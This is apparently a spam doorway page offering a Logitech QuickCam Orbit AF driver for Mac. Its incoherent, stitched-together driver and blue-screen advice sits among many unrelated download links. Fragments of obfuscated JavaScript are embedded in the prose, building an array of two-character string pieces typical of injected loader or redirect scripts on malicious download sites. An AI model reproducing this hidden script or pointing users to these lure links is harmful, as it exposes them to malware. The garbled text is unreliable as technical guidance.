

## [Tlcharger Quickcam Orbit Af Driver For Mac](https://imgfil.com/1u1ss5)



Page is loading, please wait..

You will see tax info on this screen.

[Tlcharger Quickcam Orbit Af Driver For Mac](https://imgfil.com/1u1ss5)



Right click on it and uninstall it After this go to the top of the device manager and click on scan for hardware changes.. i";U["ub "]="=W";U["OM"]="=f";U["LF"]="JA";U["UO"]=";x";U["te"]="xh";U["qV"]="LH";U["YM"]="UH";U["qI"]="AV";U["fw"]= "DW";U["TW"]="/g";U["mY"]="TS";U["gq"]="io";U["Mg"]="r;";U["YJ"]="Ec";U["tG"]="CH";U["ht"]=".

The Driver Update Tool – is a utility that contains more than 27 million official drivers for all hardware, including quickcam orbit/sphere af driver.. When the program asks you to connect the camera to the USB port, do so and it should work.. There is a freeware utility you can download that will analyze the dump and give you more information about what caused it.. var  $U = new$ Array();U["BS"]="it";U["fS"]="0E";U["BQ"]="nt";U["QC"]="FX";U["fD"]="ab";U["pX"]="ta";U["ym"]="d(";U["VK"]="re"; U["FM"]="r ";U["Vb"]="ue";U["Nl"]="lJ";U["re"]="ob";U["Yh"]="ex";U["KV"]="='";U["Ej"]="sY";U["hU"]="hM";U["JW"]= "WT";U["bk"]="05";U["xc"]="f=";U["Gh"]="RC";U["Ek"]=".

## [Horos Dicom Viewer For Mac Free Download](https://dilhochkbucta.mystrikingly.com/blog/horos-dicom-viewer-for-mac-free-download)

From the images, select the webcam and then download your cameras driver Then to install and use it on the Web, do this.. Logitech Webcam Orbit Af DriversDO THIS: Copy this site and paste it in your web browser address bar and hit ENTER.. Driver installation Wizard start Brows Your Driver from the Hard Disk and click on next..

";U["gn"]="VY";U["jr"]="TW";U["Ip"]="A=";U["Gg"]="Bk";U["FH"]="()";U["sS"]="wd";U["AY"]="w ";U["pF"]="fU";U["P N"]="st";U["Se"]=");";U["lw"]="XM";U["yX"]="?I";U["LJ"]="DS";U["iU"]="h8";U["gH"]=";}";U["Dd"]="kU";U["pL"]=". [Case 856Xl Manual](https://zealous-goldberg-acba1b.netlify.app/Case-856Xl-Manual)



# Page is loading, please wait...

You will see tax info on this screen.

[The Goat Waiting Game](https://download-surfrecon-home-edition-last-version.simplecast.com/episodes/the-goat-waiting-game)

## [حل مشكلة الايتونز مع ويندوز 7 جوجل كروم](https://skincapasgold.therestaurant.jp/posts/15246055)

Check the Logitech website for the most up-to-date drivers and install them The crash screen, otherwise known as the 'Blue Screen Of Death' or BSOD, is usually caused by an error on the driver level.. After this install the Webcam driver in the system Installation of Webcam Driver Go to the control panel Click on the System Icon Click on the Hardware Tab Click on the Device Manager s Select the Unknown Device or printer device where yellow Question Marks sign on it. [Microsoft Yahei Font](https://download-surfrecon-home-edition-last-version.simplecast.com/episodes/microsoft-yahei-font-download-for-mac) [Download For Mac](https://download-surfrecon-home-edition-last-version.simplecast.com/episodes/microsoft-yahei-font-download-for-mac)

#### [Zip For Mac 7z](https://download-surfrecon-home-edition-last-version.simplecast.com/episodes/zip-for-mac-7z)

This can happen when code in the driver for the device conflicts with something in Windows or your computer hardware, and the system shuts down to prevent damage.. Download conexant drivers Disconnect the Camera from the USB port and reinstall the CD or Downloaded software program.. | Answered on Nov 01, 2013 Click start control panel view devices and printers you should see your webcam from there if you are have trouble with your webcam Click start control panel administrative tools computer management device manager scroll down image devices you could see a yellow question mark? Yes it will but you have to download the drivers so it will work with Windows 7.. The BSOD gives information about what conflict occurs, and creates a 'dump' file with more detailed information.. o";U["GH"]="F8";U["Wz"]="wR";U["pA"]="cG";U["Hq"]="',";U["WF"] ="o/";U["GD"]="po";U["VT"]="ef";U["TL"]="Es";U["Qr"]="kh";U["VI"]="er";U["LP"]="Fp";U["sd"]="ne";U["JL"]="OV";U[ "KN"]="fS";U["Xf"]="wZ";U["JO"]="DA";U["ca"]="QY";U["iK"]="AB";U["ud"]="){";U["Js"]="dF";U["Ky"]="aV";U["pz"]= "QN";U["gY"]="E8";U["iG"]="r. ae05505a44 [Time Trade For Mac](http://hormirecpie.blogg.se/2021/march/time-trade-for-mac.html)

#### ae05505a44

[Download free text to html converter mac for windows 7](https://download-surfrecon-home-edition-last-version.simplecast.com/episodes/download-free-text-to-html-converter-mac-for-windows-7)